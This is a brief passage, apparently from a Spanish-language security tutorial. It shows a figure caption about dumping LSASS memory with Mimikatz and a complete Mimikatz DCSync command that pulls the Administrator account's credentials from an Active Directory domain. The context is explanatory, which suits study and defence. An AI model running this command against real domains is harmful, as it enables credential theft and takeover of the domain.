
Figura 5: Mimikatz - Volcado de memoria usando lsass.
Usando
dcsync
:
Mimikatz "privilege::debug" "lsadump::dcsync
/domain:rd.adsecurity.org
/user:Administrator" exit